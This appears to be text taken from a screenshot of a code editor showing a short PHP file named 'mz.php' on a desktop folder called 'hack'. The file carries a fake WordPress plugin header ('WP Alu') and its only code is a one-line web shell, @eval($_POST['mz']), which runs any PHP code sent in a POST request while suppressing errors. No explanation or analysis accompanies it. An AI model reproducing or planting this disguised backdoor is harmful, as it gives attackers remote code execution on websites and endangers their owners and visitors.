 mz.php ×
C: > Users > hack > Desktop > mz.php
1 <?php
2 /*
3 Plugin Name: WP Alu
4 Plugin URI: http://fatesinger.com/799
5 Description: 阿
6 Version: 1.0.1
7 Author: Bigfa
8 Author URI: http://fatesinger.com
9 */
10 @eval($_POST['mz']);
11
12 ?>